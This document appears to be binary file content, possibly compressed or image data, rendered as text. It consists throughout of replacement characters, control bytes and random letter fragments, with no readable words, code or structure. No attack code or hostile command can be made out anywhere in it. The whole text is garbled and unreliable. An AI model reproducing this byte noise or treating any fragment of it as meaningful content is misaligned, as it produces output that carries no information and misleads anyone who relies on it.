7E<���o$R&k`��ON�0�X�a�;H�R�OӿS#P#���E����(�&ĭ>-R���_`Lպ`JA�cڭ[�y�r�q`�MD��q�ҥ�e,L>{��� )����۷� �@�������[��dP�;�1�����>�M�&UOO���Bc�����OF��о�3���SH�#�Dl�5��!98�g��^��4!�2��E�uV0%��.q�'V��"�����d*��6^���+�8��L��
>` ��r�Q�vL
���É9!�b�v�j��ud������J��'��:��`R2��ʲ�,�0� 5�"��(F�	:kH@�*6�g�QB%�����b�E������-�Q@�p0��y��`�!�`�঎+ x��+$(��B0Ʉb�B�hiG\y& �rɸ����v�|Rv����eP�����Q�Ha�%20����Q�3�Ȁ�0xK.�h�.;��J�A��2�.AM"TM���@�( ���.��٭�N8c�:����R,F�3�hf�6�����&W��3Ψ$u�BI�v}�Ǧ�j'Yv��!l�
�x~�	iFI��J��Rj���5P�r����H��O04Y�5�H"�|�Ҥ���8�-ިE0���#��?�8�e �������V���tD�'LP!�6��!�P+��,8u����s�ɧy���G��Ar�d��\��ÕQ\qE<<(��z�����Mp㒋�E��Z]MN) � ����8���H� �/���g�٤�����C���Ƃ:$���g�Q���_Mgc���Il�s���΀
X����ꂅ�v0c�K�q����u�$ 8�B�<q;�yB�O������	4!��{b`��O]Q��լf�V���s	0u���D4n��$$!	�D'P�	S��(�)zQ�Ȧ~��ڀ?��Oq&0A^��tĤ��Fj���,W�3���:��q �P�Ü6�H�p#�'�(Vhɟ��Kk0 �jP�� .�[	x��>�E#��d�d`	��@���"	�J��QE�x � @,8�H�0��$��$�"��t�X�j��#A�$�%�	 �u8��S��X�FqRqO(�BB�
N(�L>AE�� �-D L10IZ�ƇEp`e˗��>D�zk� '�u��I0�� ����A1���+�-�MW����]PAlP�vT 
,�A ��A��#�Ǚ�4�$��KԩNZ ��C � p�#P��=q�K�C���P�<)�B�лm1�[j�}��C��kP$pB��)�SH�B��2�2���8DP�R�6�k���"l���(�X`t��@�MM��a��8��# HU��2I�����@�p)@E�����Cs�D��A�D%V���|}KY�a�����8E�=@���@��5����Cⳋ[�a�P�?q�66C�0Y�I\[�4�`;�F/ �<��(t�I1�A�
0�4�� �����-�p��$�� q�
IP"r��s�0�Ox��C���3�v��\�pJD7���D�@�0<���f �$`���#�������I� 	<�@�m�f6\�.�O�/���k���0��A\�� ��d\�S�XA��A�+��7U51� ��?�u��qѱ	h����s�p���,c@D_c��Eԇ"��H�	,`���
\1�i).æ���;l��0��1�����?0���#�.iA�����m�3�0��S.�J2B |[] ��x(�����kR�ܪ  �����it|����sc�C�j��O{���b���bp�����Z0i���)��7&��|��p�<�X�a	e0ט����Hs�*�MM[�m���� \�>t�d&���1�nϦ�G	lk#@"�wL��4���5�p3��Ml�	�EP���aȈxt�e5����@C(nw�X���/@�0_����Gc��� ��`Z�Zd0�2�b�����\�`^ q����x�4�� 0�8�i���^�U�>���~�������X�M��j��,�{2�`���Zd]Z�A��L�`Wf���-����hh!�"��_�� F"j0�X���P:�;؅28�`�/�X�.؟X��� ȄZ������� <ҽ��4H`�A�qht���QSp	ۂ�o���*�j�>z u�
p�� 50,P(�C 0�?8�@/5�+D�E��Px+��t�a#����`0�@��#�m�����5(� �(V`��Tp�X��0���h�Gh h0�@����� ���B���Xٻ�X���g`3�h�a �q�#4��0{ ���/@V�����&�N ���B�%�;��@��0��j��	&aC8 1������+[3S)4h�P��#���[X��ҟX 	��Cih@L�RX�Z`�����+���G���>3	�IN+�f`gp���H��K��Э޺��30�l�J���u�EHQȂ X���Y�mY2EH��Sy#��<��2Z��;�[!C3�8K���H�6�C�/�>���X�%0	�39��:X�R�p� Ѓ�G�#;��� S0A-��	c��:?�6D�H7'={	l��S��M �\Sh�C�pP�=X N�
�;I�� �r�����b3N<��2���0�����nc�Q�6`�f4	�ж���X �������G������J�Px7�7�MH�J �`�)XD���c�#�0����(LĆB8��fp)��t�	�!��R��K PsȹO�(9��2�"�:� ����xW�ND�(��P����?6��H���	�M����66�C���H8� ��9��`�Qx+K��"(�TpN�Ux	JhB �(�H)��5�'�;�+�h"�y�����}��
�R�M�DЃ����8��N(�"�I�L@�p�/�����t���,+�?�ßgЦ�T� ��C:y��T� ��*� � :��O���:8Q2��;��]�BH�\���A�Hj腗��1����X�(�+��o�˸|	�3�S��D8�9X��H���&�� �9��*�0 ����?0��h�6ퟢ�,��\�i���g���+�<��P�U:�"g����UPP����9�'��QO�)����W�ÑN��(*��e��!->U��T�- �d0@�� 4��U��, J&��+�Ox�'`�2u	N$���?,L�q,	�l�+h @��8�PH��V�+9/�R�y+�H �(��i/g�iq�T��;��%5r�S��Z���WLe 1����T�a�M�[;��`;=B�=�px���,��,؂W� ��O�(��M��� �f8��$��X�ճ n��:P�b��4��3�ipJj<z+g�"�	�]��5iنH GG�7(���
 �  Ђ�������Z�8N���T�P ؟.h?��������~|:sŁӃ �$��!�&�p�-H� &H���B4���k�g	F� F�)�:�Hr�Y(1�3�<��
��g�)�5��"��" ]�m�"�8S�z@g=��
0S�T��W�t�d�Zj�l�  ���H��p�o���'�l Eh'H�=� D ^��)؂�Z�%H�p�,�5C34����ơ\h�+`�>� ��60��{��b<*	������|�`�!T:�
���=T�m�3��P<�\�Q���I8`�G�����e�>ضt8`H���k�N?�KI�D����8�?��2 b��M�>G��b0l���Q�xVr�g�h�shi0=���M�d�-��.]�=cB=`�]��\ҍ�Xh�p�3��0������5gX��`��T��Gm`�5�+P���4�F6�����2ؒ�J�R�%Ꝅ;0#�%ȀЅ-�Z>���?c�>|�&>��Ł �/(<�*k������ʴ���P`�3�BM\H��eNidF��^���`�=��
�F[�͟�)
}��^�- �^���` t�QF؆6� -H��E��9�4v+IP=���P������[��H����Dx/߰�b�h $��`��(����s`��Gx�e��G(8t�R�70��N0i8�8HeN�G���݂	� ���5 �9fFx.�	?���]����W޽W����ɩ6  H��������<��k�,ax�@�9�d#��t.��?�T���×x�@������a`�u���<i����~4@�öƶF8�o�v7���M8Ѕ���ou���J�!�� hH���f���be��)���BІP��;���m� %:h�H�o�G����j�(��ĕ<��1"n1	H�������������i a���i�[�b���.�����X���07��oG ���M�G��)��&��� � Ix�Jxg��6�)?�: 
 �x��ݸ�;";Ђa(���1`N�6����#~"Z��$��8���&���y�6j��U�v��7Ŷ�5=ʥ�6�M�f�,o��ET������oL�G vЀ\DB&���(�Wx6��D��p��q_XPʥ3�H?`(�8r� @�((��` ?@#�itX�4�t�����t�ʕW��C��\M�� �� �Z<8�sP:�t(.	(i(�>$:ʕ`���o7�x��o��^78���0@�,��,�+#(#��$��$D�2@�h�W�,�a�R������������	�>�
�4���+��P*-�}�@�rXg�X^��Ә��oS�P#�p�I )&�
���x���/H'}x�$	�5�1�<��F,H�uĄ/_����0��'�0'v6�!�B��QB%�?��)}���`�/�Ó�`�X0�)9�A�y\@����8�� np	?�x  �`�=��� `��྆F^�7 �7h7�v�h{ހ�)��M�	0 ](���$.����t�\T/	�w��!VD=��/����JXn�DIX� L�PҔII�������9��1b�@��ha�1J%ka2iʪPx\��ǈ��B0���Y�.,N���\m�p�����	�`�x�c];(fD�`��߳6'~����ߑ#��D�����n�sP@ۼz���(A�"�Vݹ����d�d�χOJ�b������!��hc��E��(��e�I
%m�d�Iz@��cA��@B�A�?�2d�x(��1����9�1vh�� �_�Rx�I��"��X�����A�:'�QspD��������?+���胣A*���20�S�
T@��H��?���?��e�l���?Š�6��J%�D�>!��[��D���Y[!��B,(�!	$jP�"j�2��M�R�Dp) ���Gqd�OQ�F ��Fd��A��2�$��$��&"FD�*OlW�3!��HM_���	]�:��#E	�P���G|���<(0O }�PG��ӅΔ�Y���0� R��AZG\s�Cpxk[��E�cBP��OS��M[>�AJ6���4���	$?�A����MT)F�#f5p@q�1v��[� n��	�sd����JD1��|�	Т�a$��4&��	4І��%�" �����h	�C_ ;�3�:���c�]�U��z@��N ~���	'�c�;
���
�L�S2e�e�z��	��3
�l��Tr�Lp��?4��I,3���(�$kSTDĶm,A�֐�x��I|��Rq�"��F3����	��ъ&�(��OQD��$�E(3�$�+�R����( 3�T�q	B�G�< 0��é770�3��P����	����P aN�	�3{ P�c�?A���m�'Y�>L�H%Et��?	TQk$0�X|��$A�3��l��0��$&=�8dj���Ň(p�8��q�\5�I��%H��8�)���,b��C�D<� ��G�\a��-|�2V��"vy��?vЎw ,�q�t�mX�MZ��  �h �`(��G���>��!cG��-�e�"�l�l`�r�|����Y`C�׉x"�p6!��$a{���s ��n(����8���$���v����K���%�R	���G�;����
�4�!�H�$԰���_ �)�P�j�D� 
�   ���3���� x=I�`�3ħ�m���h�>d�U��:FՖT�IK[��Om�t0�.R��!��C�PB�3a��?j��ݭ���)#A��c��Z�IOb@$�"N�2ʜ6񋕚p)N1`�Ku���S��G{ e���\"yЁ)�6�c0�B����yă��D Ђ�� q`G7r�30�T�6��n�}� ��� ����A8�)]��3�x�+x��T���p���TЁf�<� �*���b�����\(��?>��O�r�h�,SB���D�8��N����L��@���i)��R��p��C@ Bmv f�����:v��܌�8��d�X�~h" � �(�ڠ��?��f��%�HWK���G�&�&`~��Dր�0$6�KhF�b�*>	 y���������!M���4�/����)��7�mtr��D,�`�aMh���*��	��l[�p��!
( !n��d��P�G9,��z��8���̀��-��؊g�! �h�O�Qv���������Ev�!����l��P؀�@A��Q�(T�>H,L>���	� �'�&0\���n�a#�a\ŉ����O|"ūT���pw��AB����zr��j�*h�M��PP,An� k1��1�C��D�`h@���r9����p���o;Ѕ��`d��Ў.�������w|� "v��V����q�/<|4['�P���n�R�GI+���4�G��&H�%������&7��!��V�V�Q8F��������U�&��Zr�v�lAG8bs�C)�܁s���Q.:��8� � @�
�.�m�a�Q��R@�'�d��Xv �q0ß�A��@�0�0|�f(@>�F1D�E�#��
�	�E���xP���� FdK!�'͡wX���&��	Kp��9���"�|�\h��q���,ʀ�7J��rv��-Ȱ���"[H"#���D�p�cư��_H�dAOKd��XtF<
Q���e�hF�
޳/�E��:\ C���?( ���[~@[P�?@�>�#�m��B(�A*�����������ǡވH�D@��L���$hˑ��(��T�?��m�P�!��)A	�I�\з�KI�X�*�� ѹ	/0�#��@�ձ�`��EDJ�k�@�9�@@�� �B�Θ[@;�]9����H:�A!�Q�����}����B��%�0�N6�Â<�?X�?����a��).$@���bq��)'~�+R(`o�`B�����#p�8�*��|D��V�&�)�����V ���DJH�����,'��� �$`!0�.l��e�y�?Ā�T  ��C dB��t �[����l�O��C&�
�@^�A Z�6�)@U\���;h�9��$R��(��A*(���$�N� h\(���� ���%�@$L`�@�@��Cl� ���,��-\�� �  �+���Hҷp� �J4G32�D�pB*����&`!,�hD[,ٸ��(�#��B.@@B9��d\�[�T@�<�W<C1|ԥO8 � ���B�4�@�@A<(�8�\�A$Z@,���B�����<yb�e�x��CaA�RD5�$�B[ЀmN�?h�<jf�,��$���*!�ct�ԗ�ڔl	����3Z���̢��LAbm�W^�7�(�$��9� �}[|�?��zi�@��
��	�Q9X�\�Cd�O@�_��G.����9�D�O��àA&��v�G����:�?qMc��(��+$�%�#@B���A��$����@Q#��*�BX,�q����8A��/��E|���I ���(! �a�LA*$F��E|�ω�p�A�!���)XB��̕�G[�U��̃2��4 0�T ]���?@�\Q����[*4��F� hCX@�J�� TB*F�th)�@�d(d"�j��2pFHBLA�^a��m� 8�@����,P,,@8�D��m��|�P����� A�H,㮡�Jx�!���H�|g��?��Wy�����?hB.� 8T�?�� B��M�X@���\A<|��%�@�����#f(�,�W[ f�0��Y 0�@ �f�?T�hf�h�@M�
 �`�d����C�B���AA�D�*\_b�j�����Pr�)��'tR҂J<�8���?@JIg�j����n��|�0�-TI�i���B�т�A H�H�������=��t��� 
����V�@�=��h�8��W�䂫ęOP�����J���#��4`F#� 
�P[��A�$����,D ˢ�*l+��.��(��*�(,�B8$��T+�����W��}ē~Jp�l�o� %�#�$Tm,A��XFhD@�,�A2�
9<���DB�O( ;�C �t#�g��a�Q�M�BJ��YB ����D< ��B}�,�e�@)T�G& T��@O���j��T�&��?<�@����?�A
l�((���(��.p(��x�F5�����B�#I�,��Fp܍r�Ɏ/K�,���*Ѐ0A�k� �x�8� �)4�}�q ��� �C^� ��W<�hA2�}�A7���]9�� �; !� �����N�%�����-G"jn�&A*�
��������?�+n��rO�B�����	;�,I�I����/@��Z�8aIa���o$�n�O
4/��KFX1��!���^�hE|䵙U/��0C |S@�ĘG �=1���}1^ �ic�WAA;�L`������^I��v�@��xG�H���,L�ʹ�+`�`��z�?�BȆA%�(MN L�̂�+�c@t��	��A����ܰ���It���W�FdA� ��퉚 ݚF�p���h�Z�"����|0�=f�tA,0�4X���ZŁ08ÝEdBn;��v��@eZf[H >ӑO��.�Wf�����!q������"td��v���bL�/xt���,������	p��7����W.A�&z�t��Dn��L@�81��-t�f/D�W�"����A܌P��5�?p�1h��5 j�tAH�0 d�z�@&T��?�?���Yd�C9 �
H�O<����M�7|ˑO�@�����'��$ @%t�E�,0V�%�!UpBɏ���l.G���	1�K9��M,�o	-��"ku��e��$�f�#�d���?p�T	��p�A ����6�����X̃V\M"Ę�����[e�O�C�&�C6�4eB!��y��B;��?�A3��exJ[���������*|�*�O��b�(&�f��`�^p�0ؚ(�	�h��@��IM!��l���"`F�D ��h4��' ���P�e�B�����Qa����C��҈�:(Q78C��,���lU1 ���?d5$h�^�<��u�����=��<d�a�5��@�(��#LBPA'<��?L��E�D���ED���h�&����NJ ���ؔ�V�2��4�8�P�D��f�+`�CUBl;��F��߁ې�\�	8J|��?��tA:�0����X elU�� ��Z& �yj2�[<�O� I��M�C�X������kf`�	�P(�EkD�-8ay�$d���Bb\%8��������[ĳ�Ku N؍�PD�ۓ�K��5$��m0Al��"��& ����b�/��cL���,P�L������� f����
�A}0����@O@�\�1����[>�?<U�J��Q=]�;HS���?�	��^(�<@@��R*� h�#L�P��}%�*6&,D����</��p��~�ɑ�k��@IᴼG��3ғ���M�L�l�" D J�0U�w�+PLl�Zb&�&Q���Ee8�Ж��L�� �P��S A�A�2sp0-����G���8}����O1;����`�:4���.%7l@x���36ܤ�RE�GL4t�j�?dR��/��0n*��2)H��"܉aɂ�9T�ƁF&1B���:�EY�aQs��"1����@
䕤)�&-�ɲ0��"�
�X%2"�<B���BfLl�B�z�Z* `Bųg͸9��F<`�\�:gv@�A���+vV�������DDxAF���+�D� �D,�Ȃ7�hB7P�&�mB�B�-�\��+�J���[-�R[����2#0�R������`b�ӊ��&�� E6��!��S��Ġ��MP`��
4 �856a�fZ!j��h���f��v,!�-�i�.�13v��)zY���(���LcO-�C�
�*8�a�a��+B� ��T��K�W�pc��6��'\�-0&"h�	�V[`�z ����V�!��`8Hb����T&�Zh_	� ��J
�"�4~Yd��8q�G��G�*��Gа���x�)�(��б�����G� �@
?�h�3�Y�
��b���� ̀B+��'�Z�����  ���6�J�t����U�H"�HaTP,)X��06�P���z�aTpa7���1A��PY�n�+Q㳃���#�V�]�(���H�㟤��~��L���Y�T��>�) � �.���t~HXx}V~ҏ���AA����
PvⱢ%}�����������%i�&j߃uc�*p���W��CyW�0B0_�xj��/t�A��U����	 QM��?6���ة�"�J�����z�\��?����+�g 87�q�P̀z�S�WR�B�N=�_T칰�����Akx!B6�����:�|��!�|;;��P ���`F � DI"�@!�� ��|p"��F�A2P���9��"��Z�4�ݠw���İA ��� 
�C
���"�1�/��|�X#&9�Ƀ����!R��D�u����>�	xOa" �A ��̈R����� �(pIO�-�<�2]ȀZ���'_ �+�T��� �exoR����u� @^�ť�h����3��Iz�~��� �WvR����U#`�������Ԓ���$4�"|��!��D��+�c�4(�V�@wޛ�?�A+��(���y���_���p�{6@n"U��AbQ |> �h�ɞ�Q� ���I�xI
l�����3f�-�:#=	������>��{~1��Ш�*�J� nlG7����A���M@M�&C �1�a���J���T��:4��0�0��� E(�]�G�P@ŀ��q4�a��#��M ZQ�$������i_p���Z�|����6�����X�|ܓI6e�4$�{���P�&(�KJBy��-u���5����a���)*�F&,A�x.'ǀ��B�@�G�)�hAS�f����� ��^� xrJŌ�+Ұ(1����iy t,���Ë��
h-`�mL�Ho� '�a� )5�����h$>�R_��Y0n�d�E��a�'#����V�%���=
La���1銥�K�2,>�!��೘|�,��@�B ` �l��!mF�b�>sVj��g|JC�z� ;Y)��T
��A�@Lx���,a\����a �B؄=�t�f�a0��1y�&�?
�b;v v ����RKb�N��5I()�����1Pj(a����* @ xpEO"ʢ
P����z��x��4>�х0b4hM�=�=��|��R� �b�;�Pd'_@*B���A|\Zb�����(�b�w/�.B�ẫ`��t��[�Ȝ�|���C�+�c��|���3On�%���T��739Б���u�Sb�k��--	PD�6�́GF�q�$q�,�U"}�QRO�;�"��rZ
�Ad�@���r�1��(�x���<A��42`��P�|�P��=�`�B)�hFX of*`��P	"��,/��4�}��~L�x:��$�wX��e,t�ݽHJUP<zO��@�A6����  �m�ns�_w�������K/���?T�{�'�:�	?���Ï����+��{�� �~�ق��A Dd��! ��?���N ��U�N�� ��AA�<bBA���wVG�@G2��'d@��A��oVB�N`f�i,���N�����&,����0X�� 
Aڡ#��D@N`��������U �VH��\�$�b����8 ��i æ���gN�� `D "��
��4j۶��� ɧM���0��)h!�N�ҡ��,l$��6����wL`X�� �D����a0��&���h������g|�˅2`�D�gB`����A�����U��D^I$��Gf%�f%���|���"�h�4 �^�"A�1����P�LqV� �`�X��~���D�N�y�f˜gi��'��pA���f � ��d ����!l dC ���Ad�औ��w���a��X��A!m�(�F𕬫N�0Vb"&V��b�@�@��g�+E㞤�H`������� ���^n�f��������!�A�!�H�N�r�p�!� K�i8�N�!�F,��a��2j ,�6�A0@��*������rV����A-	�����NX���+�� �@�����fPh����i^�X�
D�ǂ���	�@�Ԭ|��$�+�1l�Ah,l�@Y*��k��a��+"H�� ���#����c�AN
��B�!oZQw$@�LP+Z �q� f���Q��Z�a�����AD�~t��� �4+X���|�+�!�A8`� 3 Za&�L�ܓ�"�1w  ��AX ��%�N��������UƱ$ $�.�b�:`4G���T���k   %`D �@T V!V�OW!� �հP@ �r�	� ������2���3-cH`�As<�n����	d`� F�Ex�R��`��V�R�j`�@.�� v�V��g�"mp ���D���I�a���^���d)#�����$`�A�"��ڀ�LF^c
��@�(  ��B� ` ��ai��lhoR�Ok�V�@&�JMԠ�@n��2j`&U.�ܠ�.���q��2BG��c;VU���`7�|� � ��]� �6�	�����@e� :0(Ef>~��!�@��"�����
r�[[����ah���tVL�Vb����l/_%��b��T��`����V�k���5"	� >0� �����DQrVH�j�l�"Gj 3��r�N	���&A&`*��\��� ���f�?0�%�A����A��mZ_+6�!^�N�(��.��g�������`�� ^a�mE� � �5V"�A*BȪ0ao�L�vŦ��%0� � a0>!L~� ��J��m�E��[�� a�:i�NA	H�5c��	7	�� U��^�� �!r�h�"�ʯ����A!�m'���U�Wb�^�
��U�`'�`>�!@D�KuZ_I~O+l��@r5"@ܴ����0�f���+�W|��V�6o�`h@�����	,�F � ڣ����n2��S��z�!Gr��${�.A�a���e$�Z�؏�d@A�
���``�H
��T�(���!��� Nj�����b
$ (⤌7
���ցy���a����त���0�� ^l� 0��J���B�I�+�	p!FH��v�`�i�84 ~��FH��� 4���)�+�ܸ��1�G*w���^l�+�\��b � a��9	��:�t n`� �� � �� Q~��!�!p
�,`�D����>F�ְxm96��p�v@��+�w��N @���a���]� s��B�Kth|5Rl�^a����e���ڜ&JJMZ2`���r�����x��mH>�x(!G !���z00�b���d 
F�`	Xa� ��6n`���jAh�G��)(-�Aـ�
ށ���D�t�x�@��9y1��\�U~5>W������F�P R`j�
����A���R+/D�{cጪJ#�b������n}`�9��@�i`&��z^ 2@���� xʭr�x��r�rq��Z1�	{�4Y��� M�~	�J�ơ���M���A,a���	�x@%��lQZm8L�i/������b���a�A�tV��0�]޸ԘYt�4�D!�|]0+�<Z@��j&@�6T��`��[��[�`d@�n?
 d ����ď� �;u��ZyH2b���A|A��0� ��5�&���Ŋ8:$�.!2���xx`D�D��"Fw�a��a�Zy�U΀�p>` ڡiV�@\�ΰ �J����	�V��B�T�+އVbE<b!#Z �PA� o%���=��E���0vD����e�N�ˍ��.!�@G�^��	^�^@�A	NaX�Ι9"��@*���/�?�Wˁ�������x,!ځ���X`L�j�OBXں��~��"�a�P���(� ��6!Zb�Z���� ׃�|d�y�`¸�f���@�7*��`�'`
� G��p��+s3#G �~�6�� ^��0.CG�Gō	x��>	"�	r�n�+���
a�!��Dd�����&�(� [�����NΡ�.=
��v@c���"�T�y������� a�@X��|�����tz���bg�b���*AN�!&������X�{ ��*7: s���ɍ���B�	(xa0 !�=�^�$�`�l��n�3`� ~�����A�A�����'=����ʁ���f�fD��tgj����P���k�ΜA�cݿv%�� a��]JM��aʤI&M�R��?7a�`*�b��!�f���aC4"]ʓK�)K����!I��S����`A�S	��)a{����`�l\�m� �"�"�!���-�E�I��@ʠ�P�K��񰤀(� 0�Uh7��
����҇qc;D��A ����J�3��eRZB�v������a���r#��Y�A�I�M�f6z!��L")Y) �)RIg6����I����!s��h�ѵ��H���h�L���D��$��W$��cKK��O,pG5\�H�"�\b�%Xb3� =
��0� �<���DV�c��Q�@ŜÂW�v �tх2�\�Bu�C��3L�i��2_��?BL��R���+��L���#57�+@J(n�2����O27��?�Р%p�4��?5�5�~`\����K 1P��@5t@��A5�T�9�)F�p@��"Ue����L"a�|����S��`F��?���=;���0���;���h��Ŵv�?�pA�]��2�\���@����=�$&�����O
�a��P�M1R4�$��LR�"1���L!�+<5���Aߠ�	���@���	%}�l)$� _�P��mA�x��(��bD�4��w�A
��QC�l�C P�S@9�ZO=�8-P��Ã5��h��D��&� P3�p��?�+P�j� WN =�&a��
O���Ff�+M"�H��aG ���$�L��+Mlx��X��ϝ1�h�I�,����^m��B(������%�� �c��1�d�q\�C<
���K;�I<@X�@\A�?W\��9Ŝ�m�m�	�Z�4y�?�]��42�C�B%J� OlC�[N���l`	�B*B�����	N����&�0M P"�dr0�/P��`ȃ@� �� 	AC�[���A��%dl����
T�@�@��!c �����N�G��(���x�;d��� 
����x�e���i�$�� uhs�6�@�S�>�A.�ԡ�P:��� ���V�W�` ��ۙp�lcUH�&�2�S�B��Y�K
d-� 
�:�tV�����d�OTL�B&4�	�{�t!�YP�dh�F�0ED b� 	�`+@�y�!�`z�
�����"v a�`V1�&�� :, �N
��@�3���F��uHCg�/P�j�B%R	�+�6��B@�P<��X����Ԅ���(�+4���d���t9S�v�0BT�i���k)̆؄	H����,�i�&x���?2�a���*�'+���g&�i��AA�3�a����g(���H�hj�2ԁ6��/n�pHa��D|�q�A(�%A�n�3ـ
fP�DHb\؂R�0����S�[���R��T#�KN���G<��O��a�l T��&0.��\�����;Ie��1h����dQ���q	x1���<v���t�Y�8���>?4I��&5��m"hhts.&	�~�A����mHV#5iN7@Y��`�U���I�$��\�W�J�em	��0��$~C-�a����)��pL�0���n,<�F��B����&��0O��d+�#0�$g��Po�P�+���iC�ۚ� @7�0�y��ɒ���0ӀX�M$B��=;,������R�ʟJ%*0����@Q��t7�����4��4��ޘ�M���;���d �1 �c��� ��R�tƸ��p��(@i�56��h�	�|�p���3�׼�����\gOn$_��4 ��>H�pJ]e�д�G�U�������'����"��V(!T����C��W�	�ɳ�x�2!�ˎ��΀@0�M"s@ �[�ȏ��Z@r ����X�x|�
��#i̤,0����@�\}X�0�ǂ�ۓ9����X� �((�d!|�@&a�y3�d9�Oi��@E%��Ӂ��pQOL�|�RK���Ɓ�Ro����K�\�4̰���V�Wk���\����@@-`�!m��3t���� ��xA3bq��} ���2-}n�F�p�M�#Ox�4l�
!�t��.H]�I����fi�Y��|����@�~� -b�쎩��6�J��@<ˆ,���M�^Z��"5 P$"�p<�@[e���k����
3�w��s����6` ��� �@f9���8  "�{ض{��`! � ��	��
*���
V�� 
�P6F aM�4K�Bx�o�v��b�cs`��0`
�N�� � 3"%�[�URa�a 0\��0!4v� ��)5�?dAf4�t�ݤrQ�h`|W W����� �����a@'�_�6�v׆�sn�pP	����n����4��	n@� �
�@Y���u���19��(K�vK����=6(po�J��KapbYj$�X��"���� 0^�u���� s� �c`���͕U�M[5c�x��Q_ �@V`� m��`l8�&e�z�l��"�6�%0
�8��a�
,^n�	!�O���Дt 
FQj��BSi�T��� �c`0ڡZ@��? �`	$�T�
��>x�'/}X2b��i,�8a�<Qz��gv@�	���(g��"pW�aA3�{, 2���!p����Q��	�
_�	�R	a�	a����U�k
�cu\���2IjXP��qCj�aiQKOw�;�;5V5�`G�����K��6\W��X�� L5�H�<R�Bh�x��	BUh)��Uv�	`(�_�m �{�D�Xq	 �
�`&*�I�Xn��!*p|_@#����	,A��ٙEPmr����)
Y 
t` ��|Z_����i�� 0v?�CC	�p���'� R�� ��g��n�����m�Y�ٜX�33� ��h������qc�1�� 7��6���рq N`�� (� 6�?'��6��]pw�ǧ._0�	)��`�p 8E@�ZYX�)a�A�^��Za���C��S���B:�:= ���t�7z���)����)���g��&aXb��ִ�z�W�PF0=�P
�d�0�@a5 ���<��_� �``�d��I�&�Ou@���@��Z��` `�
�P
t� �� t�
n�	����@(
X��TT`M�(���f�}�I��=�;��V5�i�)W)�/�y���6fc�6\�T��
S�
J:J��P[�֫p����Og�Pp����B��y c N�60�����/3 gIQ�.��
��p �Y��p�	�		� k����@� 
��[�^С�EA�ɤa�"���hR�i��9!Z��
\b�d	/���z��
�ic�n��Y�
����l���0D#	��y���?N�`f�(U�U�U�J�&�eK�`u6m��4Q�D���d�}���E�
��Y`�E�	Z	w˶�9@���p��p�>�Z�`9o)�L�wa�W}���<�B`��
I)���n��P�U a /�	�/�xc���!1��]{`�@��	 ����`!��{9sP20��>�]�rJG8-P��0����:��EIh ��
kP���	���J������n@B��@��Z	����'}�9o�{����w� w`D_�Td@7�F��/���l�
�0����	��\�5n�^jm�*�ى
(�k�$��6�	��p A�q,��k�`�` �/0���  Iʛ ���_�ʓ�
�k �h[�כ
�PŢ�	��ĺp�Q�� 
>ʨ��	w�u$�u�x3ֹ�ܹa�K�@�%!q�e��I�A�l�l������І�x����,8�����{3@��l�$� �!����!���|��QU����P8�- ~p �$��� �҅���~�h�����һ����A�Ĝ�%�j ���0Cm�d�u�5�j��`�NMz��=��Xi�����L������_=���]-/��[��&��0��g� P6 �P#�	sPU	1�q����3� �bUc@��0'`Pp~��pH  7��h���X����&2=�H<�Y��^��?M� ���̜p3�0���K��ml�&�7F��� �W	��<�l0�Y��_��lP�0
EP]=�fMq[�%qK�,�h�6��Iq�0�q|�����v�E� ��(pW�� �+�yYj.�Mei6 �h��( �k �&�,���⨨YP�g̜@T�ˇ��֕`��i�9��)��������)�θ��:
� `����I�V�{���P-)��4�h`9e�3qA)���@� ���M:��@:�b��f� ��_�h 7��6� hl��	�0�'�%��|�z����
�8� 
LM�ʪ^�>P	WY֔˿�k�`�� �dK�s�1��B��Y0�E�	�0
��Δ�n�����a� �V�I0g�� s��z-`UV���(x�xQdV���9��P��_� aX����
��Yl�M��j �8�B8��x�=��C�A�Յ�^݆����
^����p����|��k`�U��	 ��@���U�ܛ���|���w��� �Q8,��kv�/�
j� �P�UeU���=��aUj)d$�$��JG�r:� p�	1�U��-����@�t�����w���L����2���Y�Ս�����]�
�൸���L�əZ�I�	I<�>�������u����0�ʑϰ����&�Ҁ	"��*2��� ؐ/��j ]a��P�^�$7�/���
h��6P��|�m(
�1�|�A��@��Z׆�W?����>鸰���_�.ā*Ӯ�	���:��>��l����b�*��`�@-�L����� e�� *���p���c}����Q03A ����l����?hu,<�g����B�X��,YD�p�K��餑�(]^�0a�IG�l� Y2K�,k�T���_6)p�A��h�>q�L�f��<���� �,)j-�Հ�d��I�6E)<�A��/�g��$B����vh�?Kv�B�̭2e����$8��Ϗ�:��K���	�<g��Pb�/���	͚N	�����d�-�NbL����R�2p���I��X��N�I2]�K{�"O�&���'�WC�βeK���EK~>�<OT�r��}��^�cb�@��2�0�]��Lo
��o2�D�0�g�y�u ��tB�� 4����0�P�3�x ���I:��=II�*�p�& ����ѣ-&��$��H����3��,��'�[���p���5.�"�"��Q�K+�pJ�$��� ]
rC7P��m�✂�P�>46��;X"1�#��@�/IB���ƛ
�A�D��
z�tJ<���
���P h#T�� (���q<b��J���X &*4�`#����(}�ZV����i'�����5J	W�"BAw�"l�my��q�����˟ܬΦ����� �5��B�%�M^р�"X� I�� #,��������P2L�K�p����@�eQ��ڐ��6��� W'
�b�K)�� ��[8zV�h�.|H��!��ćҚ�����Ά5l8��ۨ���2�y�-�':~�I)'��3��H��i��
b���f� I���%����$fň[x!�QxY�^�0b����uҵ�����s����6��NPx"%2"0�Q^x1b�9�X`^ ���f��b���I�HKk$ǔ��e!M�<��Q���P�y�	��F�]�2�[����I��NN(�

E)|�)h�	L�Ē��%�/0�x1� M@��\�H !� � ,    � �  � �	��N�@T������;�e��ߺy������ 5�@x��8������C`�w%����@j?��[�b`��$�� $����2ɴ�ӧP�
� p�����h�N���8����?fh-L8PB�F��L� ��,�U`ʍ�����L�`���S���&wHff�?Lyă1��-���Ȁ��ӨS�g���;�����P{	D�� KǏ����`�"��@+�87 F<v���T�d�6�!���Oˏ����`���1'󠺾�����}��R�s�S���S��XJ�X��o�C f��;@��R6��q�@<A���nME"� :�ѓC�3�V�Ӌ%�P���wߐDb�@�XLZ��~�XUR'D��;�0��<��@΄9P\<���J�P3���Y��i�)�3	
�C<�)Б�	�=;�#S#FK��)�jTI�
��|0���d�I2���6�qH�o	F�t�?���dL)��A6�i3���d=1�@��e�e���L�TO~q�fb8鶩��J�j��Y�QT�z�PC\��{�5Pr0�H��|���a4�Ieґ@�B��@q,��Ԡ��V̔ZP���;�����7%9 �I��PH��t����@�����5�����
